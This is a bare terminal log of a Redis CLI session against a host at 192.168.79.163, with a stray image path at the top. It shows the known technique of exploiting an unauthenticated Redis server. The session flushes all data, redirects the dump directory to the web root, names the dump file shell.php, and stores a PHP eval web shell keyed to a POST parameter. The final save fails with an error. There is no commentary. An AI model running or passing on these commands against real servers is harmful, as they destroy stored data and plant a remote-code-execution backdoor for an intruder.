 192.168.79.163:6379> FLUSHALL
OK
192.168.79.163:6379> CONFIG set dir /var/www/html
OK
192.168.79.163:6379> config set dbfilename shell.php
OK
192.168.79.163:6379> set a "<?php @eval($_POST['cmd']); ?>"
OK
192.168.79.163:6379> save
(error) ERR
192.168.79.163:6379> keys *
1) "a"
192.168.79.163:6379> get a
"<?php @eval($_POST['cmd']); ?>"
192.168.79.163:6379>